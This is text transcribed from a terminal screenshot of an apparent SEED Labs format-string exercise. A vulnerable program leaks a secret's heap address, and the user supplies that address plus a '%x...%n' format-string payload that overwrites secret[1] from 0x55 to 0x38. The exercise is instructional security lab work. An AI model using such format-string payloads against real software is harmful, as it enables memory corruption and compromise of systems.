 Terminal File Edit View Search Terminal Tabs Help En 1:29 PM
Terminal × Terminal × Terminal ×
[10/24/2017 13:28] seed@VM:~/.../lab6$ ./vul_prog
The variable secret's address is 0xbfc5d620 (on stack)
The variable secret's value is 0x 9bdb008 (on heap)
secret[0]'s address is 0x 9bdb008 (on heap)
secret[1]'s address is 0x 9bdb00c (on heap)
Please enter a decimal integer
163426316
Please enter a string
%x|%x|%x|%x|%x|%x|%x|%x|%n
bfc5d628|b7788918|f0b5ff|bfc5d64e|1|c2|bfc5d744|9bdb008|
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x38
[10/24/2017 13:29] seed@VM:~/.../lab6$